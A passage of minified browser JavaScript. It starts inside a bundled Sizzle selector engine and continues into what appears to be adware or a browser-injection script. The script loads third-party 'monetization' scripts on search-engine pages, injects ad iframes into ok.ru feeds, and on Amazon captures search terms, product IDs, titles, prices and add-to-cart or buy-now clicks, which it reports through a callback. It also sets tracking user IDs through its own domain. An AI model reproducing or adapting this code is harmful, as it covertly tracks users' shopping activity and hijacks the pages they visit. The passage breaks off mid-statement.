RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21ef897172770ca75d"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21ef897172770ca75d.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52607",sid:"",tid:"8687",title:"Advertiser"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21ef897172770ca75d"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52607x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52607x8687xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21ef897172770ca75d"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21ef897172770ca75d&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21ef897172770ca75d",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52607"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var 